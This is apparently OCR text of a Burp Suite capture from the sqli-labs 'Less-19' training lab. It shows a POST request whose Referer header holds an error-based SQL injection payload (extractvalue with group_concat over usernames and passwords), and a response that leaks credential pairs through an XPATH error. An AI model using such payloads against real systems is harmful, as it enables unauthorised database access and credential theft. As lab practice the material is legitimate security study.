 Request
Pretty Raw Hex \n
1 POST /Less-19/ HTTP/1.1
2 Host: 192.168.74.143:86
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: ' and extractvalue(1,concat(0x7e,(select group_concat(username,0x3a,password) from users
where username not in ('Dumb','Angelina')))) and '
8 DNT: 1
9 Connection: close
0 Upgrade-Insecure-Requests: 1
1 Content-Type: application/x-www-form-urlencoded
2 Content-Length: 38
3
4 uname=admin&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 192.168.74.1
Your Referer is: ' and extractvalue(1,concat(0x7e,(select group_concat(username,0x3a,password) from users where username
not in ('Dumb','Angelina')))) and '
XPATH syntax error: '~Dummy:p@ssword,secure:crappy,st'
SUCCESSFULLY
LOGGED IN
INSPECTOR